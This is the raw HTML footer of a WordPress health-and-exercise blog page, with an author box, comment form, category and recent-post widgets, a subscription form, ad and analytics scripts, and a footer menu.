		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2019/05/7-235x190.png" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Healthy Diet Essentials" title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2019/05/7-235x190.png 235w, https://simplehealthexercises.com/wp-content/uploads/2019/05/7-370x297.png 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2019/05/7-235x190.png" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Healthy Diet Essentials" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2019/05/7-235x190.png 235w, https://simplehealthexercises.com/wp-content/uploads/2019/05/7-370x297.png 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/coffee-advantages-to-your-health-and-wellness/" rel="bookmark">Coffee Advantages to Your Health and Wellness</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
							</div>

			<!-- Author Box -->
			<div class="postauthor">
				<h4>About The Author</h4>
				<div class="author-wrap">
					<img data-wpopti-lazyimg-src="https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=160&#038;d=mm&#038;r=g" alt class="avatar avatar-160 photo" height="160" width="160" decoding="async" data-srcset="https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=320&#038;d=mm&#038;r=g 2x"><noscript><img alt='' src='https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></noscript>					<h5 class="vcard"><a href="https://simplehealthexercises.com/author/2feelgreat/" rel="nofollow" class="fn">2FeelGreat</a></h5>
					<p>MyHealthInfo.biz - All about my pursuit of health and fitness wellbeing over 50s dozens of new articles plus the latest trends to sustainability, health, videos,</p>
				</div>
			</div>

			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-great-exercises-to-improve-your-eyesight/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://simplehealthexercises.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3b7876a32adecf39b3ae324bfd44f8f" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1067' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	
<div id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Check This Out</h3><form method="get" id="searchform" class="search-form" action="https://simplehealthexercises.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="What are you looking for?" onfocus="(this.value == 'What are you looking for?') && (this.value = '')" onblur="(this.value == '') && (this.value = 'What are you looking for?')" />
		<!-- <input id="search-image" class="sbutton" type="submit" value=""><i class="demo-icon icon-search"></i> -->
		<button id="search-image" class="sbutton" type="submit"><i class="demo-icon icon-search"></i></button>
		
	</fieldset>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://simplehealthexercises.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="322">Alternative Wellbeing&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="323">Back Pain Relief&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="3">Exercise to Burn Calories.&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="804">Guest Posts&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="4">Improving Your Posture&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="5">Senior Wellbeing&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="1">Simple Health Exercises&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="300">Simple Health Wellbeing Tips&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="8457">Simple Wealth Exercises&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="938">Weight Loss Tips&nbsp;&nbsp;(22)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://simplehealthexercises.com/measuring-what-matters-with-ai-seo-for-beginners/">Measuring What Matters With AI SEO for Beginners</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/well-being-tips-for-60-seniors-embrace-the-golden-years-with-vitality/">Well-Being Tips for 60+ Seniors: Embrace the Golden Years with Vitality</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/personal-well-being-awareness-by-decade-a-lifelong-guide-to-health-and-vitality/">Personal Well-Being Awareness by Decade: A Lifelong Guide to Health and Vitality</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/%e2%ad%90-10-minutes-to-a-better-spine-the-morning-habit-seniors-should-never-skip/">⭐ 10 Minutes to a Better Spine: The Morning Habit Seniors Should Never Skip</a>
									</li>
											<li>
					<a href="https://simplehealthexercises.com/understanding-the-spine-through-the-floating-bones-principle/">Understanding the Spine Through the “Floating Bones” Principle</a>
									</li>
					</ul>

		</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form method="post" action="https://gogvo.com/subscribe.php">
<input type="hidden" name="CampaignCode" value="caf442dd65fb" />
<input type="hidden" name="FormId" value="11394619" />
<input type="hidden" name="AffiliateName" value="wannabee" />
<table align="center">
<tr>
<td><label for="fullname">Full Name:</label></td><td><input type="text" name="FullName" /></td>
</tr>
<tr>
<td><label for="email">Please enter your email:</label></td><td><input type="text" name="Email" /></td>
</tr>
<tr>
<td align="center" colspan="2">
<input type="submit" value="Subscribe" /></td>
</tr>
</table>
<img data-wpopti-lazyimg-src="https://gogvo.com/show_form.php?id=11394619" ><noscript><img src="https://gogvo.com/show_form.php?id=11394619" /></noscript>
</form></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--cbads.com banner-->
<script>document.write('<iframe data-src="//cbads.com/ads.php?a=mnemonics&lc=0000FF&af=1&key='+document.title+'" width="100%" height="220" marginwidth="0" marginheight="0" border="0" frameborder="0" style="border: 0px solid #999999;background: #fff;" scrolling="no" ></iframe>')</script><script>function addListenerCB(e,t,n){if(e.addEventListener){e.addEventListener(t,n,false);return true}else if(e.attachEvent){e.attachEvent("on"+t,n);return true}return false}function getCoordsCB(e){var t=e.getBoundingClientRect();var n=document.body;var r=document.documentElement;var i=window.pageYOffset||r.scrollTop||n.scrollTop;var s=window.pageXOffset||r.scrollLeft||n.scrollLeft;var o=r.clientTop||n.clientTop||0;var u=r.clientLeft||n.clientLeft||0;return{top:Math.round(t.top+i-o),left:Math.round(t.left+s-u)}}function isVisibleCB(e){var t=getCoordsCB(e);t.bottom=t.top+e.offsetHeight;var n=(window.pageYOffset||document.documentElement.scrollTop)-100;var r=n+document.documentElement.clientHeight+300;return t.top<r&&t.bottom>n}function showCbads(){if(cbads==0){cbads=setTimeout("showCbads2()",200)}}function showCbads2(){var e=document.getElementsByTagName("iframe");cbads=0;for(var t=0;t<e.length;t++){tgt=e[t];var n=tgt.getAttribute("data-src");if(n&&isVisibleCB(tgt)){tgt.src=n;tgt.setAttribute("data-src","")}}}addListenerCB(window,"scroll",function(){showCbads()});addListenerCB(window,"resize",function(){showCbads()});addListenerCB(window,"load",function(){showCbads()});var cbads=0</script>
<!--end cbads.com banner--></div></aside></div><!-- #secondary -->
	</div><!-- single_post -->


	</div><!-- #content -->
</div><!-- .main-container -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="copyrights">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				SociallyViral Theme by <a href="https://mythemeshop.com" rel="designer">MyThemeShop</a>.			</div>
			<a href="#blog" class="toplink" rel="nofollow"><i class="icon-angle-up"></i></a>
			<nav id="navigation" class="footer-navigation" role="navigation">
				<div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-37"><a href="https://simplehealthexercises.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://simplehealthexercises.com/contact-form/">Contact Form</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://simplehealthexercises.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://simplehealthexercises.com/sitemap/">SiteMap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://simplehealthexercises.com/category/simple-health-wellbeing-tips/">Simple Health Wellbeing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://simplehealthexercises.com/category/alternative-wellbeing/">Alternative Wellbeing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-43"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://simplehealthexercises.com/category/weight-loss-tips/">Weight Loss Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://simplehealthexercises.com/category/exercise-to-burn-calories/">Exercise to Burn Calories.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42"><a href="https://simplehealthexercises.com/category/senior-wellbeing/">Senior Wellbeing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-485"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://simplehealthexercises.com/diy-features-and-benefits-for-solar-energy/">DIY Features and Benefits For Solar Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://simplehealthexercises.com/category/guest-posts/">Guest Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://simplehealthexercises.com/freelance-services-marketplace%e2%80%8e/">Freelance Services Marketplace‎</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sociallyviral\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start: Copyright 2019 TraceMyIP.org Service Code (203505-06162019)- DO NOT MODIFY //-->
<div style="line-height:16px;text-align:center;"><script type="text/javascript" src="https://s3.tracemyip.org/tracker/lgUrl.php?stlVar2=1306&rgtype=4684NR-IPIB&pidnVar2=49261&prtVar2=7&scvVar2=12"></script><noscript><a href="https://www.tracemyip.org/website-analytics.htm"><img src="https://s3.tracemyip.org/tracker/1306/4684NR-IPIB/49261/7/12/ans/" alt="Free Webpage Analysis" style="border:0px;"></a></noscript></div> <!-- End: TraceMyIP.org Service Code //--><script type="text/javascript" src="https://simplehealthexercises.com/wp-content/themes/sociallyviral/js/customscripts.js?ver=20120212" id="sociallyvrial-customscripts-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>